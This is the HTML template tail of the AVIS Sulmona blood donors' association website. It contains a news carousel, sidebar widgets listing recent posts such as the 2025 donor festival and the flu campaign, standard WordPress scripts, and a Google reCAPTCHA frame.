</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/servizio-civile-universale-2025/" title="Servizio Civile Universale AVIS 2025"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Eventi	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/telethon-e-avis-2024/" title="TELETHON E AVIS 2024"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/festa-del-donatore-2024/" title="FESTA DEL DONATORE 2024"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/il-sistema-informatico-di-avis-nazionale-sian-e-pronto/" title="Il Sistema Informatico di AVIS Nazionale (SIAN) è pronto"><img class="mh-image-placeholder" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/images/placeholder-medium.png" alt="No Picture" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/in-italia-oltre-mezzo-milione-di-donatori-di-midollo-osseo/" title="In Italia oltre mezzo milione di donatori di midollo osseo"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-355x200.png" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-355x200.png 355w, https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-737x415.png 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li>				</ul>
			</div></div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.avissulmona.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.avissulmona.it/festa-del-donatore-2025/">FESTA DEL DONATORE 2025</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/">13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/">Inizio Servizio Civile Avis Sulmona</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/giornata-mondiale-del-donatore-avis-con-panathlon-club/">Giornata Mondiale del Donatore &#8220;Avis con Panathlon Club&#8221;</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/">Rinnovo Organigramma Avis Regionale Abruzzo</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mh-widget widget_categories"><h4 class="mh-widget-title">Categorie</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avissulmona.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.avissulmona.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.avissulmona.it/festa-del-donatore-2025/">FESTA DEL DONATORE 2025</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/">13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/">Inizio Servizio Civile Avis Sulmona</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/giornata-mondiale-del-donatore-avis-con-panathlon-club/">Giornata Mondiale del Donatore &#8220;Avis con Panathlon Club&#8221;</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/">Rinnovo Organigramma Avis Regionale Abruzzo</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mh-widget widget_categories"><h4 class="mh-widget-title">Categorie</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avissulmona.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></aside></div>
<footer class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright 2026 | MH Edition lite WordPress Theme by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-edition-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.avissulmona.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.avissulmona.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B12XyInbA3hCMLPjQnUc8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769306599963');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>